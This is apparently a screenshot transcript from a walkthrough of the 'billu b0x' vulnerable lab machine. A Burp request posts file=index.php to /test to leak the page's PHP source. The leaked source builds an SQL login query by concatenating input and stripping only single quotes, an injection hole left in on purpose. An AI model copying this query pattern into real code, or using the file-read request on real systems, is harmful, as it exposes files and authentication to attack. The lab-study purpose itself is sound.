 Request
Pretty Raw Hex \n
1 POST /test HTTP/1.1
2 Host: 10.0.2.18
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=0d6urhtqem58ssitta5mkqj4l7
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 14
12
13 file=index.php
Response
Pretty Raw Hex Render \n
35 echo '<div align=center style="margin:30px 0px 0px 0px;">
36 <font size=8 face="comic sans ms">--==[[ billu b0x ]]==--</font>
37 <br><br>
38 Show me your SQLI skills <br>
39 <form method=post>
40 Username :- <Input type=text name=un> &nbsp Password:- <input type=password name=ps>
<br><br>
41 <input type=submit name=login value="let\'s login">';
42 }
43 if(isset($_POST['login']))
44 {
45 $uname=str_replace('\'','',urldecode($_POST['un']));
46 $pass=str_replace('\'','',urldecode($_POST['ps']));
47 $run='select * from auth where  pass=\''.$pass.'\' and uname=\''.$uname.'\'';
48 $result = mysqli_query($conn, $run);
49 if (mysqli_num_rows($result) > 0) {
50
51 $row = mysqli_fetch_assoc($result);
52 echo "You are allowed<br>";
53 $_SESSION['logged']=true;
54 $_SESSION['admin']=$row['username'];
55
56 header('Location: panel.php', true, 302);
57
58 }
59 else